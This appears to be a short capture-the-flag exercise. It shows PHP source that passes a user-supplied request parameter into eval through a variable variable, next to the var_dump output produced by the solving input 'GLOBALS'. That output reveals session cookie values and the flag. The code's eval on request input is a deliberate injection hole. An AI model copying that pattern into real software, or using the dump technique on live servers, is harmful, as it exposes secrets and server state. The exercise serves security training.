 array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(6) { ["UM_distinctid"]=> string(56) "176fb4b3f6b0-
0b804c6ec7ae0a-5b472512-f1af6-176fb4b3f6cf7" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O"
["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(32) "1615532600,1616764649,1616935039" ["ci_session"]=> string(40)
"cf82510d08f4b117b851f07a6463713866d990e7" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1616939623" ["__jsluid_h"]=> string(32)
"aa2c3fdebf5c9496bfe10f3b340b7507" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量
里面" ["d3f0f8"]=> string(42) "flag{17fe6e82-9ad1-43c7-a62e-416b9157df46}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>